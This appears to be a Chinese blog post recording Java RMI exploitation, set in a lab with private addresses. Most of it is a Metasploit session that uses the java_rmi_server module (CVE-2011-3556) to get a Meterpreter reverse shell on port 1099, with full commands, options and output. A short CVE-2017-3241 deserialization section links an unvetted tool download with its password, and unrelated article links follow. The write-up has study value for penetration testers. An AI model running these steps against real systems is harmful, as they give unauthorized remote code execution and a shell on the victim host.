Java rmi漏洞利用及原理记录

CVE-2011-3556

该模块利用了RMI的默认配置。注册表和RMI激活服务,允许加载类来自任何远程(HTTP)URL。当它在RMI中调用一个方法时分布式垃圾收集器,可通过每个RMI使用endpoint,它可以用于rmiregist和rmid,以及对大多

漏洞利用:

漏洞常用端口1099

msf5 > use exploit/multi/misc/java_rmi_server

msf5 exploit(multi/misc/java_rmi_server) > show options Module options (exploit/multi/misc/java_rmi_server): Name Current Setting Required Description

---- --------------- -------- -----------

HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request

RHOST yes The target address

RPORT 1099 yes The target port (TCP)

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT 8080 yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

URIPATH no The URI to use for this exploit (default is random) Exploit target: Id Name

-- ----

0 Generic (Java Payload) msf5 exploit(multi/misc/java_rmi_server) > set rhost 172.16.20.134

rhost => 172.16.20.134

msf5 exploit(multi/misc/java_rmi_server) > show payloads Compatible Payloads

=================== # Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 generic/custom normal No Custom Payload

1 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline

2 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline

3 java/jsp_shell_bind_tcp normal No Java JSP Command Shell, Bind TCP Inline

4 java/jsp_shell_reverse_tcp normal No Java JSP Command Shell, Reverse TCP Inline

5 java/meterpreter/bind_tcp normal No Java Meterpreter, Java Bind TCP Stager

6 java/meterpreter/reverse_http normal No Java Meterpreter, Java Reverse HTTP Stager

7 java/meterpreter/reverse_https normal No Java Meterpreter, Java Reverse HTTPS Stager

8 java/meterpreter/reverse_tcp normal No Java Meterpreter, Java Reverse TCP Stager

9 java/shell/bind_tcp normal No Command Shell, Java Bind TCP Stager

10 java/shell/reverse_tcp normal No Command Shell, Java Reverse TCP Stager

11 java/shell_reverse_tcp normal No Java Command Shell, Reverse TCP Inline

12 multi/meterpreter/reverse_http normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)

13 multi/meterpreter/reverse_https normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures) msf5 exploit(multi/misc/java_rmi_server) > set payload java/meterpreter/reverse_tcp

msf5 exploit(multi/misc/java_rmi_server) > show options Module options (exploit/multi/misc/java_rmi_server): Name Current Setting Required Description

---- --------------- -------- -----------

HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request

RHOSTS 172.16.20.207 yes The target address range or CIDR identifier

RPORT 1099 yes The target port (TCP)

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT 8080 yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

URIPATH no The URI to use for this exploit (default is random) Payload options (java/meterpreter/reverse_tcp): Name Current Setting Required Description

---- --------------- -------- -----------

LHOST 172.16.20.134 yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port Exploit target: Id Name

-- ----

0 Generic (Java Payload)

msf5 exploit(multi/misc/java_rmi_server) > set lhost 172.16.20.134

lhost => 172.16.20.134

msf5 exploit(multi/misc/java_rmi_server) > run [*] Started reverse TCP handler on 172.16.20.134:4444

[*] 172.16.20.207:1099 - Using URL: http://0.0.0.0:8080/dPdVbFGof9

[*] 172.16.20.207:1099 - Local IP: http://172.16.20.134:8080/dPdVbFGof9

[*] 172.16.20.207:1099 - Server started.

[*] 172.16.20.207:1099 - Sending RMI Header...

[*] 172.16.20.207:1099 - Sending RMI Call...

[*] 172.16.20.207:1099 - Replied to request for payload JAR

[*] Sending stage (53844 bytes) to 172.16.20.207

[*] Meterpreter session 1 opened (172.16.20.134:4444 -> 172.16.20.207:52793) at 2019-08-15 18:33:28 +0800

[*] 172.16.20.207:1099 - Server stopped.

反弹shell,利用成功



CVE-2017-3241

漏洞利用机制:1.存在反序列化传输。2.存在有缺陷的第三方库如commons-collections ,或者知道公开的类名

小天之天的测试工具:https://pan.baidu.com/s/1pb-br4vhKT6JlT6MmjHqGg 密码:jkl8

Java rmi漏洞利用及原理记录的更多相关文章

- Java RMI 的使用及原理

1.示例 三个角色:RMIService.RMIServer.RMIClient.(RMIServer向RMIService注册Stub.RMIService在RMIClient lookup时向其提 ...

- Windows漏洞利用技术概述

Windows漏洞利用技术总结 1. 前言 本文是我对漏洞利用技术的学习总结,也是自己践行QAD (Questions.Answer.Discussions)的一次实践.本文通过阅读几位大牛的文章.演 ...

- java反序列化漏洞原理研习

零.Java反序列化漏洞 java的安全问题首屈一指的就是反序列化漏洞,可以执行命令啊,甚至直接getshell,所以趁着这个假期好好研究一下java的反序列化漏洞.另外呢,组里多位大佬对反序列化漏洞 ...

- Java反序列化漏洞原理解析(案例未完善后续补充)

序列化与反序列化 序列化用途:方便于对象在网络中的传输和存储 java的反序列化 序列化就是将对象转换为流,利于储存和传输的格式 反序列化与序列化相反,将流转换为对象 例如:json序列化.XML序列 ...

- Java反序列化漏洞通用利用分析

原文:http://blog.chaitin.com/2015-11-11_java_unserialize_rce/ 博主也是JAVA的,也研究安全,所以认为这个漏洞非常严重.长亭科技分析的非常细致 ...

- 独家分析:安卓“Janus”漏洞的产生原理及利用过程

近日,Google在12月发布的安卓系统安全公告中披露了一个名为"Janus"安卓漏洞(漏洞编号:CVE-2017-13156).该漏洞可以让攻击者绕过安卓系统的signature ...

- Struts2漏洞利用原理及OGNL机制

Struts2漏洞利用原理及OGNL机制研究 概述 在MVC开发框架中,数据会在MVC各个模块中进行流转.而这种流转,也就会面临一些困境,就是由于数据在不同MVC层次中表现出不同的形式和状态而造成 ...

- Lib之过?Java反序列化漏洞通用利用分析

转http://blog.chaitin.com/ 1 背景 2 Java反序列化漏洞简介 3 利用Apache Commons Collections实现远程代码执行 4 漏洞利用实例 4.1 利用 ...

- JAVA RMI分布式原理和应用

RMI(Remote Method Invocation)是JAVA早期版本(JDK 1.1)提供的分布式应用解决方案,它作为重要的API被广泛的应用在EJB中.随着互联网应用的发展,分布式处理任务也 ...

随机推荐

- 使用Golang + lua实现一个值班机器人

我们在的项目组呢,有一项工作是,收邮件(很大程度上使用邮件是为了存个底),然后从我们的系统里边查一下相关信息,然后回复个邮件的工作.虽然工作量并不大,但是会把时间切的稀碎.为了拯救我的时间,所以做了一 ...

- LeetCode--Unique Email Addresses & Hamming Distance (Easy)

929. Unique Email Addresses (Easy)# Every email consists of a local name and a domain name, separate ...

- LeetCode #188场周赛题解

A题链接 给你一个目标数组 target 和一个整数 n.每次迭代,需要从 list = {1,2,3..., n} 中依序读取一个数字. 请使用下述操作来构建目标数组 target : Push:从 ...

- SQLServer用with temptb AS临时表查询或者更新字段,将某个字段赋值成某个字段的值

with temptb AS(SELECT sl.CompanyID,info.BID FROM dbo.TableXXXXX slLEFT JOIN dbo.Tableinfo infoON ...

- 2018-08-27 jq筛选选择器

筛选选择器:为了辅助选择器更简便.快速的找到元素: 1.过滤 eq(n) -> 第n个元素(从零开始) $('h1').eq(2) // 第三个h1 first() -> 第一个元素 la ...

- Python基础语法day_03——列表

day_03 列表是什么 在Python中,用[]来表示列表,并用逗号来分隔其中的元素.下面是一个简单的列表示例: >>> bicycles = ['treak','cannonda ...

- 「雕爷学编程」Arduino动手做(39)——DS18B20温度传感器

37款传感器与模块的提法,在网络上广泛流传,其实Arduino能够兼容的传感器模块肯定是不止37种的.鉴于本人手头积累了一些传感器和模块,依照实践出真知(一定要动手做)的理念,以学习和交流为目的,这里 ...

- 「雕爷学编程」Arduino动手做(25)——MQ2气敏检测模块

37款传感器与模块的提法,在网络上广泛流传,其实Arduino能够兼容的传感器模块肯定是不止37种的.鉴于本人手头积累了一些传感器和模块,依照实践出真知(一定要动手做)的理念,以学习和交流为目的,这里 ...

- Spark Streaming 整合 Flume

Spark Streaming 整合 Flume 一.简介二.推送式方法 2.1 配置日志收集Flume 2.2 项目依赖 2.3 Spark Strea ...

- React:Conditional Rendering(条件渲染)

就像JS中常常会根据条件(比如if/else.switch)返回不同的值,React中也可以根据组件的状态或其他参考条件返回不同的React Element. 比如根据用户是否登陆渲染对应的UI面板. ...